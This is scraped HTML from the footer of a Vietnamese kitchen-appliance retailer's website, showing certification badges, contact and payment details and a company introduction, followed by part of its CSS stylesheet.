  <div id="daily242" class="item"><p class="title">Chứng nhận Website Thương Mại Điện Tử Đạt Chuẩn Giao Dịch</p><ul><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html"><img src="https://alobuy.vn/uploads/certification/1412688108.jpg" width="90" align="left" alt="Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html">Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT</a></li><li ><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html"><img src="https://alobuy.vn/uploads/certification/1421927789.png" width="90" align="left" alt="Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương"/></a><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html">Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương</a></li><li ><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html"><img src="https://alobuy.vn/uploads/certification/1421927536.jpg" width="90" align="left" alt="ALOBUY.vn được cấp chứng nhận "/></a><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html">ALOBUY.vn được cấp chứng nhận </a></li></ul></div><div id="daily241" class="item"><p class="title">Chứng nhận đại lý phân phối sản phẩm chính hãng</p><ul><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html"><img src="https://alobuy.vn/uploads/certification/1439607320.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR "/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html">ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR </a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html"><img src="https://alobuy.vn/uploads/certification/1439606621.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html">ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html"><img src="https://alobuy.vn/uploads/certification/1412811331.jpg" width="90" align="left" alt="CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html">CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI</a></li><li class="last"><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html"><img src="https://alobuy.vn/uploads/certification/1439527221.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html"><img src="https://alobuy.vn/uploads/certification/1439794813.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html">CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html"><img src="https://alobuy.vn/uploads/certification/1441334319.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html"><img src="https://alobuy.vn/uploads/certification/1446213800.jpg" width="90" align="left" alt="ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html">ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html">ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY</a></li></ul></div><div id="daily243" class="item"><p class="title">HỆ THỐNG SHOWROOM BÁN HÀNG ALOBUY VIỆT NAM TOÀN QUỐC</p></div></div>
<script>
$(document).ready(function() { 
	$('#daily242 ul').slick({
		rows: 1,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
$(document).ready(function() { 
	$('#daily241 ul').slick({
		rows: 2,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<div class="container" id="footer" itemscope itemtype="http://schema.org/LocalBusiness">
  <div class="group-support-f">
    <div class="sub-group-suport">
      <div class="col-items">
        <p class="title">HỖ TRỢ KHÁCH HÀNG</p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/loi-ich-mua-hang-online-23.html">Lợi ích mua hàng online</a></li>
          <li><a href="https://alobuy.vn/huong-dan/huong-dan-dat-hang-24.html">Hướng dẫn đặt hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/van-chuyen-giao-nhan-25.html">Vận chuyển - giao hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-khieu-nai-26.html">Chính sách khiếu nại</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-tra-hang-27.html">Chính sách đổi trả hàng</a></li>
          <li><a href="https://alobuy.vn/lien-he.html">Liên Hệ</a></li>
        </ul>
      </div>
      <div class="col-items">
        <p class="title">Thông tin công ty </p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/gioi-thieu-alobuy-viet-nam-30.html">Giới thiệu Alobuy Việt Nam</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-bao-mat-31.html">Chính sách bảo mật</a></li>
          <li><a href="https://alobuy.vn/huong-dan/camket-chat-luong-32.html">Cam kết chất lượng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/dieu-khoan-su-dung-33.html">Điều khoản sử dụng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/danh-cho-doanh-nghiep-34.html">Dành cho doanh nghiệp</a></li>
        </ul>
      </div>
      <div class="item-next-social">
        <p class="title">KẾT NỐI VỚI CHÚNG TÔI</p>
        <ul class="sub-f-items">
          <li class="no-bg"><a rel="nofollow"  href="https://www.youtube.com/channel/UCRe780dO--9LtMs7-pMslVQ/videos"><img src="https://alobuy.vn/skin/default/images/footer-social-youtube.png" alt="Aobuy Việt Nam"/> Youtube</a></li>
          <li class="no-bg"><a  rel="nofollow" href="https://twitter.com/ALOBUYvn"><img src="https://alobuy.vn/skin/default/images/footer-social-twitter.png" alt="Aobuy Việt Nam"/> Twitter</a></li>
          <li class="no-bg"><a rel="nofollow" href="https://plus.google.com/u/0/+ALOBUYSEO/posts"><img src="https://alobuy.vn/skin/default/images/footer-social-google.png" alt="Aobuy Việt Nam"/> Google+</a></li>
          <li class="no-bg"><a rel="nofollow"  href="http://me.zing.vn/zb/u/fb.alex"><img src="https://alobuy.vn/skin/default/images/footer-social-zingme.png" alt="Aobuy Việt Nam"/> Zing</a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="http://www.lazada.vn/alobuy-vietnam/" title="Cửa hàng Aobuy Việt Nam trên Lazada"><img src="https://alobuy.vn/skin/default/images/lazada.png" alt="Cửa hàng Aobuy Việt Nam trên Lazada" width="100px" /></a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="https://www.adayroi.com/alobuy-mc1211" title="Ghé thăm AloBuy trên Adayroi"><img src="https://alobuy.vn/skin/default/images/adayroi-logo.png" alt="Ghé thăm AloBuy trên Adayroi" width="100px"/></a></li>
        </ul>
      </div>
      <div class="item-next-f">
        <p class="title">HÌNH THỨC THANH TOÁN</p>
        <div class="bank">
          <ul class="sub-f-items">
            <li class="no-bg"><strong>Ngân Hàng Á Châu (ACB) – PGD Lê Trọng Tấn - Tp Hồ Chí Minh</strong></li>
            <li class="no-bg" style="font-size: 12px;font-weight: bold;color: #ff0000;">Số TK:162 588 669</li>
            <li class="no-bg">Công ty TNHH SX-TM Và DV ALOBUY Việt Nam</li>
          </ul>
          <div class="safe-logo"><img src="https://alobuy.vn/skin/default/images/safe-web.jpg" alt="Aobuy Việt Nam" width="200"/></div>
        </div>
      </div>
      <div class="item-next-float-right">
        <p class="title">
          ALOBUY VIỆT NAM - PHÂN PHỐI SỈ - LẺ ĐIỆN MÁY, THIẾT BỊ NHÀ BẾP CAO CẤP        </p>
        <ul>
          <li><strong>Địa chỉ:</strong>
            TRỤ SỞ / KHO HÀNG tại: 75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM          </li>
          <li><strong>Điện thoại:</strong>
            (028) 62 77 99 88          </li>
          <li><strong>Fax:</strong>
            (028) 6267 2381          </li>
          <li><strong>Email:</strong>
            info@alobuy.vn          </li>
          <li><strong>Website:</strong> <a href="https://alobuy.vn/">www.alobuy.vn</a></li>
        </ul>
        <div class="logo-f"><a rel="nofollow" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=3784"> <img src="https://alobuy.vn/skin/default/images/da-dang-ky-bo-cong-thuong.png?version=alobuy.vn" alt="Aobuy Việt Nam" width="220"/></a> </div>
      </div>
    </div>
  </div>
  <div class="introduction">
    <p class="title-intro">ALOBUY Việt Nam - Đại lý phân phối sỉ - lẻ điện máy, thiết bị nhà bếp cao cấp</p>
    <div class="info">
      <p>
	<span>Được th&agrave;nh lập từ th&aacute;ng 6 năm 2012, ALOBUY Việt Nam&nbsp;hiện l&agrave;&nbsp;</span><em><strong>&quot;</strong></em><span>Nh&agrave; ph&acirc;n phối sỉ - lẻ số 1 tại Việt Nam &rdquo; trong lĩnh vực nhập khẩu v&agrave; ph&acirc;n phối chuy&ecirc;n nghiệp chuỗi thương hiệu mạnh điện gia dụng, thiết bị nh&agrave; bếp cao cấp</span><em><strong>&quot;</strong></em><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">. Đến với&nbsp;ALOBUY Việt Nam, qu&yacute; kh&aacute;ch c&oacute; thể thoả sức mua sắm hơn 3.000 mặt h&agrave;ng kh&aacute;c nhau từ thiết bị điện tử, đồ gia dụng, thiết bị nh&agrave; bếp cao cấp, s&aacute;ch, sản phẩm cho trẻ em cho đến c&aacute;c sản phẩm chăm s&oacute;c sắc đẹp v&agrave; cơ thể. Lu&ocirc;n đặt lợi &iacute;ch của kh&aacute;ch h&agrave;ng l&ecirc;n h&agrave;ng đầu với khẩu hiệu&nbsp;<strong>&quot; H&agrave;ng ch&iacute;nh h&atilde;ng, Gi&aacute; giảm thật&quot;</strong>&nbsp;</span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">, ALOBUY Việt Nam&nbsp;&aacute;p dụng ch&iacute;nh s&aacute;ch ưu đ&atilde;i cho hầu hết c&aacute;c mặt h&agrave;ng,</span><span style="color: rgb(64, 64, 64); font-family: verdana, geneva, sans-serif; font-size: 11px; line-height: 18px; text-align: justify;">&nbsp;</span><span>với dịch vụ giao h&agrave;ng tận nơi trong</span><strong>&quot; 24 - 48h&quot;</strong><span>&nbsp;tr&ecirc;n to&agrave;n quốc v&agrave; ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng trong v&ograve;ng 03 ng&agrave;y. Với ch&uacute;ng t&ocirc;i, sự h&agrave;i l&ograve;ng v&agrave; thoải m&aacute;i của qu&yacute; kh&aacute;ch lu&ocirc;n l&agrave; ưu ti&ecirc;n h&agrave;ng đầu trong ti&ecirc;u ch&iacute; phục vụ cũng như hoạt động tại ALOBUY Việt Nam</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">L&agrave; k&ecirc;nh ph&acirc;n phối sỉ - lẻ c&aacute;c chuỗi thương hiệu mạnh, ch&uacute;ng t&ocirc;i mang đến &nbsp;một m&ocirc;i trường l&agrave;m việc s&aacute;ng tạo v&agrave; chuy&ecirc;n nghiệp. Sở hữu đội ngũ nh&acirc;n vi&ecirc;n trẻ, t&agrave;i năng c&ugrave;ng với những kinh nghiệm quản l&yacute; qu&yacute; gi&aacute; t&iacute;ch lũy từ nhiều thị trường v&agrave; lĩnh vực,&nbsp;ALOBUY Việt Nam&nbsp;&nbsp;đ&oacute;ng g&oacute;p một phần kh&ocirc;ng nhỏ v&agrave;o việc cung cấp những sản phẩm thiết thực cho người ti&ecirc;u d&ugrave;ng tại Việt Nam</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span>ALOBUY Việt </span><span>nam</span><span><span>&nbsp;nhấn mạnh rằng ch&uacute;ng t&ocirc;i rất quan t&acirc;m đến quyền lợi của Qu&yacute; kh&aacute;ch h&agrave;ng, &nbsp;trong trường hợp bạn c&oacute; g&oacute;p &yacute;, thắc mắc li&ecirc;n quan đến ch&iacute;nh s&aacute;ch của ch&uacute;ng t&ocirc;i, vui l&ograve;ng li&ecirc;n hệ:</span></span></p>
<div>
	&nbsp;</div>
<div>
	<table class="tbl">
		<tbody>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><span style="color: rgb(178, 34, 34);"><b>Dịch vụ chăm s&oacute;c kh&aacute;ch h&agrave;ng&nbsp;</b></span></span></span></td>
				<td class="info-tit">
					<b style="color: rgb(178, 34, 34); font-family: verdana, geneva, sans-serif; font-size: 11px;">ALOBUY Việt nam Co., LTD</b></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Địa chỉ</span></span></td>
				<td class="info-tit" style="vertical-align: top;">
					<u><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM</span></span></span></u></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Hotline hỗ trợ dịch vụ kh&aacute;ch h&agrave;ng</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">(028) 62 77 99 88 - 0919 899 779</span></span></span></strong></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Email</span></span></td>
				<td class="info-tit">
					<p style="margin: 0px; padding: 0px;">
						<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">info@alobuy.vn</span></span></p>
				</td>
			</tr>
			<tr>
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Giờ l&agrave;m việc</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Từ 8h00 đến 17h00 Thứ 2 - Thứ 7 ( Chủ Nhật Nghỉ)</span></span></span></strong></td>
			</tr>
		</tbody>
	</table>
	<p style="margin: 0px; padding: 0px;">
		&nbsp;</p>
</div>
<p style="margin: 0px; padding: 0px; color: rgb(64, 64, 64); font-family: Helvetica, Verdana, sans-serif; line-height: 18px; text-align: justify;">
	<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><b>ALOBUY VIỆT NAM</b>&nbsp;rất h&acirc;n hạnh được phục vụ qu&yacute; kh&aacute;ch h&agrave;ng</span></span></p>
    </div>
  </div>
  <div class="copyright">
    <div class="text"> Công ty TNHH SX-TM-DV ALOBUY Việt Nam - GPKD Số: 0 3 1 1 8 5 8 3 7 6 - Cấp ngày 29/6/2012 bởi Sở KH &amp; ĐT HCM <br/>
      Copyright © 2009-2012 ALOBUY VietNam All rights reserved. <br/>
      <a href="https://alobuy.vn/setmobile.php" title="Giao diện Mobile">Giao diện Mobile</a></div>
  </div>
</div>

<a href="tel:0919899779" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" style="left: -35px; bottom: 10%;">
  <div class="coccoc-alo-ph-circle"></div>
  <div class="coccoc-alo-ph-circle-fill"></div>
  <div class="coccoc-alo-ph-img-circle"></div>
</div>
</a>

<div id="_zalo" style="position: fixed; z-index: 999; bottom: 88px; right: 17px;">
	<a href="https://zalo.me/0919899779" target="_blank" alt="chat zalo">
		<img border="0" src="[data-uri]" alt="zalo" title="zalo" style="width: 75px;">
	</a>
</div>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution=setup_tool page_id="889963814357855" theme_color="#0074BD" logged_in_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn." logged_out_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn."> </div>
<!-- Load Facebook SDK for JavaScript --><a id="back-to-top" href="javascript:void(0)" class="back-to-top" role="button" title="Lên đầu trang" data-toggle="tooltip" data-placement="left">&nbsp;</a> 
<script src="https://alobuy.vn/skin/assets_home/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://alobuy.vn/skin/assets_home/js/jquery.nivo.slider.js"></script>
<script src="https://alobuy.vn/skin/assets_home/js/slick.js" type="text/javascript" charset="utf-8"></script>
<script src="https://alobuy.vn/skin/assets_home/js/main.js"></script>
<script>
$(document).ready(function() { 
	$('.prod-tab ul').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130225174103576'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=130225174103576&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" href="https://alobuy.vn/popup_nghitet/style.css" type="text/css" />
<script language="javascript" type="text/javascript" src="https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/assets_home/css/main.css?ver=1768511011
body_size: 27914
content:
body {
    font-family: 'Roboto Condensed', sans-serif;
    min-width: 1170px;
	font-size: 14px;
}
a {
    text-decoration: none;
}
a:hover {
    text-decoration: none;
}
a:active {
    text-decoration: none;
}
a:focus {
    text-decoration: none;
}
.container {
    min-width: 1170px;
}
.container-fluid {
    padding: 0;
    margin: 0;
    clear: both;
}
.head-box {
    background: #FFF;
}
.box-ads-main-top {
    clear: both;
    border: solid 1px #ccc;
    overflow: hidden;
    background: url(ads-bg-top.png)no-repeat left;
    height: 94px;
    padding-left: 7px;
    line-height: normal;
}
.box-ads-main-top div.item-ads-top {
    float: left;
    width: 265px;
    height: 94px;
    margin-left: 10px;
    font-size: 12px;
    overflow: hidden;
    padding: 5px 5px 0;
}
.box-ads-main-top div.item-ads-top p.img {
    clear: both;
    float: left;
    width: 75px;
    height: 80px;
	padding: 2px;
    border: solid 1px #eee;
}
.box-ads-main-top div.item-ads-top p.img img{
	width: 100%;
}	
.box-ads-main-top div.item-ads-top div.info {
    float: right;
    width: 175px;
    overflow: hidden;
    margin-left: 5px;
}
.box-ads-main-top div.item-ads-top div.info p.name {
    clear: both;
    font-weight: bold;
	margin-bottom: 2px;
}
.box-ads-main-top div.item-ads-top div.info p.name a {
    color: #333;
}
.box-ads-main-top div.item-ads-top div.info p.summary {
    clear: both;
	margin-bottom: 2px;
	color: #999;
}
.box-ads-main-top div.item-ads-top div.info p.price {
    font-size: 15px;
    color: #F00;
    padding-top: 3px;
}
.box-ads-main-top div.item-ads-top div.info p.price span{
	font-weight: bold;
}
.sticky-head{
	position: fixed;
    z-index: 99999;
    width: 100%;
	top: 0;
	left: 0;
	right: 0;
	transition: height 250ms ease-in-out, top 250ms ease-in-out;
}
.head-search {
    padding: 15px 0 10px;
}
.head-search .input-group-btn .btn-default {
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF;
    margin-right: -2px;
    border-radius: 0;
}
.head-search .input-group-btn .btn {
    padding: 15px 20px;
    border: none !important;
}
.head-search .input-group .form-control {
    height: 50px;
	border-radius: 0;
    border: none!important;
}
.bg-xanh {
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF!important;
}
.form-control:focus {
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.logo-box {
    padding-top: 30px;
    text-align: center;
    vertical-align: middle;
}
.search-box {
    width: 600px;
	float: left;
}
.box-counter-products {
    float: right;
    width: 100%;
    height: 94px;
    overflow: hidden;
    border: solid 1px #eee;
    padding: 5px;
    background: #f2f2f2;
	border-top-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.box-counter-products:hover {
	cursor: pointer;
}
.box-counter-products div.total-product {
    clear: both;
    border-bottom: solid 1px #ccc;
    overflow: hidden;
    background: url(../img/wishDeal.png) no-repeat 0 3px;
    padding-left: 40px;
    height: 53px;
}
.box-counter-products div.total-product p.number-product {
    font-size: 45px;
    line-height: 45px;
    color: #FCC922;
    font-weight: bold;
    float: left;
    text-shadow: 0 1px 1px black;
    padding: 0px 20px 0px;
    margin: 0;
    width: 148px;
    overflow: hidden;
    display: block;
}
.box-counter-products div.total-product p.label {
    float: left;
    padding-top: 8px;
	margin: 0;
    width: 75px;
    color: #333;
    font-weight: normal;
    font-size: 14px;
    white-space: normal;
    line-height: 18px;
    text-shadow: 0 1px 1px #fff;
}
.number-person{
	margin: 0;
	padding-top: 5px;
    font-size: 12px;
    text-align: center;
}
.number-person strong{
	color: #F00;
	font-size: 20px;
}
.hotro-box {
	padding:0;
	width: 277px;
}
.popover-sign {
    width: 130px;
    float: left;
    color: #FFF;
    font-size: 16px;
    white-space: nowrap;
    padding-top: 6px;
}
.popover-sign:hover {
    cursor: pointer;
}
.popover-sign:focus {
    cursor: pointer;
}
.popover-sign:active {
    cursor: pointer;
}
.popover-sign span {
    font-weight: 700;
}
#content-popover-sign {
    display: none;
}
.popover {
    border-radius: 0!important;
    border: none!important;
}
.popover.bottom>.arrow {
    top: 0px;
}
.popover.bottom>.arrow:after {
    border-top-width: 2px;
}
.popover.bottom>.arrow {
    border-bottom-color: #00A7EF;
    z-index: 999;
}
.popover-content {
    padding: 9px 0px 9px;
	box-shadow: 0 -2px 30px rgba(204,204,204,.9);
}
.popover-content h4{
	font-size: 14px;
	font-weight: 400;
}
.hot-line {
    width: 130px;
    margin-left: 20px;
    float: left;
    color: #FFF;
    font-size: 16px;
    white-space: nowrap;
    padding-top: 6px;
    padding-left: 45px;
    background: url(../img/icon-hotline.png) center left no-repeat;
	background-position: 5px 12px;
}
.hot-line span {
    color: #FFF!important;
    font-weight: 700;
}
.btn-google {
    padding: 12px 0 0 35px;
    width: 220px;
    height: 40px;
    color: #fff;
    font-size: 14px;
    border: none;
    background: #cd3655 url(../img/bg-btn-google.png) 7px 10px no-repeat;
    margin: 0 15px;
}
.btn-facebook {
    padding: 12px 0 0 35px;
    width: 220px;
    height: 40px;
    color: #fff;
    font-size: 14px;
    border: none;
    background: #4b6196 url(../img/bg-btn-facebook.png) 7px 8px no-repeat;
    margin: 0 15px;
}
.btn-google a{
	color: #fff;
}
.btn-facebook:hover {
    cursor: pointer;
}
.btn-google:hover {
    cursor: pointer;
}
.menu-box {
    background-image: url(../img/bg-navigator.jpg);
    height: 44px;
	background: #0074BD;
